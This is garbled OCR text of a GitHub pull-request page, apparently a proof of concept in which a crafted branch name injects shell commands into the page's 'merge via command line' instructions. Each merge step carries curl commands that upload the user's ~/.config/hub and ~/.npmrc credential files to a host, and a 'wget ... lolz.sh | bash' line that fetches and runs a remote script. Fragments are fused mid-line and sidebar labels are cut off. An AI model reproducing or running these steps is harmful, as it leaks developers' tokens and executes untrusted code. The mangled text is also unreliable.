 Add more commits by pushing to the c665 curl --form upload=@/home/`whoami`/.config/hub http://127.0.0.1/
curl --form upload=@/home/`whoami`/.npmrc http://127.0.0.1/ wget -O - http://127.0.0.1/lolz.sh |
bash branch on ChALkeR/
This branch has no conflicts with the base branch
Merging can be performed automatically.
Merge pull request or view command line instructions.
Merging via command line
If you do not want to use the merge button or an automatic merge cannot be performed, you can perform a manual
merge on the command line.
HTTPS SSH Patch https://github.com/ChALkeR/
Step 1: From your project repository, bring in the changes and test.
git fetch origin
git checkout -b c665
curl --form upload=@/home/`whoami`/.config/hub http://127.0.0.1/
curl --form upload=@/home/`whoami`/.npmrc http://127.0.0.1/
wget -O - http://127.0.0.1/lolz.sh | bash origin/c665
curl --form upload=@/home/`whoami`/.config/hub http://127.0.0.1/
curl --form upload=@/home/`whoami`/.npmrc http://127.0.0.1/
wget -O - http://127.0.0.1/lolz.sh | bash
git merge master
Step 2: Merge the changes and update on GitHub.
git checkout master
git merge --no-ff c665
curl --form upload=@/home/`whoami`/.config/hub http://127.0.0.1/
curl --form upload=@/home/`whoami`/.npmrc http://127.0.0.1/
wget -O - http://127.0.0.1/lolz.sh | bash
git push origin master
YOU SHALL NOT PASS
Write Preview AA B i
Leave a comment
Labe
None
Miles
No m
Assig
No or
Notif
You're
becau
1 par
Lo